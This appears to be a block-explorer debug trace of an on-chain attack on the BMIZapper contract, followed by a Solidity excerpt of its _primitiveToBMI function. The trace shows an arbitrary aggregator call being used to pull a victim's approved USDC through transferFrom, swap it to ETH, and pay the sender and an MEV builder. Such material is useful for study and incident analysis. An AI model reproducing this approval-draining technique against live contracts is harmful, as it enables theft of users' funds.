 Expand: All Static Call Gas Used Parameters
[Sender] Fake_Phishing270999
0 [0]CALL [Receiver] 0xae5919160a646f5d80d89f7aae35a2ca74738440.run Calldata (token1=0x07d7685becb1a72a1cf614b4067419334
1 [1]CALL USDC.allowance Calldata (owner=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, spender=BMIZapper) ((long pa
3 [1]CALL USDC.balanceOf Calldata (account=0x07d7685becb1a72a1cf614b4067419334c9f1b4d) (114,146,247,097)
5 [1]CALL BMIZapper.zapToBMI Calldata (_from=BUSD, _amount=0, _fromUnderlying=Null: 0x000...000, _fromUnderlyingAmount
6 [2]CALL BUSD.transferFrom Calldata (_from=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, _to=BMIZapper, _v
9 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
12 [2]CALL BUSD.approve Calldata (_spender=USDC, _value=0) (true)
15 [2]CALL USDC.transferFrom Calldata (from=0x07d7685becb1a72a1cf614b4067419334c9f1b4d, to=[Receiver]0xae5919160a646
18 [2]STATICCALL BMI.totalSupply Calldata () (258,039,016,510,113,339,064,747)
20 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
22 [2]CALL BMI.mint Calldata (_amountOut=0) ()
74 [2]STATICCALL BMI.balanceOf Calldata (account=BMIZapper) (0)
76 [2]CALL BMI.transfer Calldata (recipient=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, amount=0) (tr
79 [2]STATICCALL USDC.balanceOf Calldata (account=BMIZapper) (0)
81 [2]CALL USDC.transfer Calldata (to=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, value=0) (true)
84 [1]CALL USDC.allowance Calldata (owner=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440, spender=Uniswap V2: Rou
86 [1]CALL USDC.approve Calldata (spender=Uniswap V2: Router 2, value=(long param)) (true)
89 [1]CALL USDC.balanceOf Calldata (account=[Receiver]0xae5919160a646f5d80d89f7aae35a2ca74738440) (114,146,247,097
91 [1]CALL Uniswap V2: Router 2.swapExactTokensForETH Calldata (amountIn=114,146,247,097, amountOutMin=0, path=[USDC, W
108 [1]CALL value: 2.239651456188907322 Ether MEV Builder: 0x7e2...D05.fallback(raw data) ()
109 [1]CALL value: 42.553377667589239118 Ether [Sender] Fake_Phishing270999.fallback(raw data) ()
BMIZapper.... x NoCode.sol Exit Debug Mode
397 }
398 }
399
400 function _primitiveToBMI(
401 address _token,
402 uint256 _amount,
403 address[] memory _bmiConstituents,
404 uint256[] memory _bmiConstituentsWeightings,
405 address _aggregator,
406 bytes memory _aggregatorData
407 ) internal {
408 // Offset, DAI = 0, USDC = 1, USDT = 2
409 uint256 offset = 0;
410
411 // Primitive to USDC (if not already USDC)
412 if (_token != DAI && _token != USDC && _token != USDT) {
413 IERC20(_token).safeApprove(_aggregator, 0);
414 IERC20(_token).safeApprove(_aggregator, _amount);
415
416 (bool success, ) = _aggregator.call(_aggregatorData);
417 require(success, "!swap");
418
419 // Always goes to USDC
420 // If we swapping
421 _token = USDC;
422 }
423
424 if (_token == USDC) {
425 offset = 1;
426 } else if (_token == USDT) {
427 offset = 2;
428 }
429
430 // Amount to mint
431 uint256 amountToMint;
432 uint256 bmiSupply = IERC20(BMI).totalSupply();
433
434 uint256 tokenBal = IERC20(_token).balanceOf(address(this));
435 uint256 tokenAmount;
436 for (uint256 i = 0; i < _bmiConstituents.length; i++) {
437 // Weighting of the token for BMI constituient
438 tokenAmount = tokenBal.mul(_bmiConstituentsWeightings[i]).div(1e18);
439 _toBMIConstituent(_token, _bmiConstituents[i], tokenAmount, offset);